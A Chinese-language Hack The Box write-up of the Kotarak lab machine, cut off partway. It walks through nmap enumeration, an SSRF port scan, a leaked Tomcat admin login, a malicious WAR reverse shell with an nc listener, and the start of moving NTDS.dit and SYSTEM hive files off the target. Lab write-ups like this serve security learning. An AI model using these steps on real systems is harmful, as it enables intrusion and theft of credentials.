Hack The Box - Kotarak Machine Write-up

前言
這台機器官方評級為 Hard,但似乎很多人評分 medium。我主要在提權花了比較多時間,其他整體覺得還好。靶機設計了很多根本不重要的站點,記得不要陷入兔子洞。筆記內容一樣會帶你探索我的完整思路!
目標枚舉 Enumeration
首先使用 nmap 進行掃描
┌──(samchen㉿kali)-[~/Desktop]
└─$ nmap -sC -sV -p 22,8009,8080,60000 10.129.1.117
Starting Nmap 7.95 ( https://nmap.org ) at 2025-10-13 08:47 EDT
Nmap scan report for 10.129.1.117
Host is up (0.068s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e2:d7:ca:0e:b7:cb:0a:51:f7:2e:75:ea:02:24:17:74 (RSA)
| 256 e8:f1:c0:d3:7d:9b:43:73:ad:37:3b:cb:e1:64:8e:e9 (ECDSA)
|_ 256 6d:e9:26:ad:86:02:2d:68:e1:eb:ad:66:a0:60:17:b8 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
| ajp-methods:
| Supported methods: GET HEAD POST PUT DELETE OPTIONS
| Potentially risky methods: PUT DELETE
|_ See https://nmap.org/nsedoc/scripts/ajp-methods.html
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
| http-methods:
|_ Potentially risky methods: PUT DELETE
|_http-title: Apache Tomcat/8.5.5 - Error report
60000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Kotarak Web Hosting
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 52.34 seconds
打開 8080 端口是個 404 頁面,沒什麼有趣的東西。只注意到版本資訊是 Apache Tomcat 8.5.5

再來 60000 端口是個 private web browser

隨便輸入 1234 送出看看

結果想當然啥也沒有,但我注意到 path 參數。懷疑可能存在 LFI
嘗試各種 payload 最多也只有顯示 try harder,利用點應該不在這。


接著測試 SSRF,輸入 ?path=http://127.0.0.1:8080 居然會帶我們到剛剛的 404 頁面,基本上已經能確定存在此弱點!

來用 Burp Intruder 枚舉 1-65535 所有端口

大部分都是一些沒用的站點,直到測試 888 端口時

在 backup 裡面發現 Tomcat 的帳密資訊 admin/3@g01PdhB!

拿回 8080 端口登入,Tomcat 的管理頁面通常在 /manager/html,成功以 admin 身分登入!

取得 Reverse Shell
查了些資料發現我們可以透過上傳 war 檔案來取得反向 shell。可以參考:https://medium.com/@mingihongkim/exploiting-java-portlets-with-a-malicious-war-file-to-gain-a-reverse-shell-2504909f71c1
檔案編譯後打包成 WAR
┌──(samchen㉿kali)-[~/Desktop/ReverseShell]
└─$ javac --release 8 -cp /usr/share/java/servlet-api-4.0.1.jar -d WEB-INF/classes ShellServlet.java
warning: [options] source value 8 is obsolete and will be removed in a future release
warning: [options] target value 8 is obsolete and will be removed in a future release
warning: [options] To suppress warnings about obsolete options, use -Xlint:-options.
3 warnings
┌──(samchen㉿kali)-[~/Desktop/ReverseShell]
└─$ jar -cvf ReverseShell8.war .
added manifest
adding: ReverseShell.war(in = 1919) (out= 1422)(deflated 25%)
adding: ShellServlet.java(in = 464) (out= 265)(deflated 42%)
adding: WEB-INF/(in = 0) (out= 0)(stored 0%)
adding: WEB-INF/classes/(in = 0) (out= 0)(stored 0%)
adding: WEB-INF/classes/ShellServlet.class(in = 943) (out= 542)(deflated 42%)
adding: WEB-INF/web.xml(in = 265) (out= 99)(deflated 62%)
adding: reverse.war(in = 1919) (out= 1422)(deflated 25%)
┌──(samchen㉿kali)-[~/Desktop/ReverseShell]
└─$ jar -tf ReverseShell8.war | sed -n '1,200p'
META-INF/
META-INF/MANIFEST.MF
ReverseShell.war
ShellServlet.java
WEB-INF/
WEB-INF/classes/
WEB-INF/classes/ShellServlet.class
WEB-INF/web.xml
reverse.war在攻擊機開啟監聽
nc -lvnp 5673上傳後訪問檔案所在目錄,成功取得 shell!

不過我們目前 tomcat 的身分沒有權限拿 user.txt

進到 tomcat 目錄發現 pentest_data 裡面有先前被抓下來的 AD 憑證資料:NTDS.DIT 和 SYSTEM registry hive

先把 2 個檔案都傳回我們的攻擊機
#攻擊機開啟監聽
nc -lvnp 9001 > ntds_bundle.tgz
#目標機器打包檔案傳送
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ file 2017*_*.dit 2017*_*.bin
<mcat/to_archive/pentest_data$ file 2017*_*.dit 2017*_*.bin
20170721114636_default_192.168.110.133_psexec.ntdsgrab._333512.dit: data
20170721114637_default_192.168.110.133_psexec.ntdsgrab._089134.bin: MS Windows registry file, NT/2000 or above
tomcat@kotarak-dmz:/home/tomcat/to_archive/pentest_data$ tar -czf ntds_bundle.tgz 2017*.dit 2017*.bin
<mcat/to_archive/pentest_data$ tar -czf ntds_bundle.tgz 2017*.dit 2017*.bin
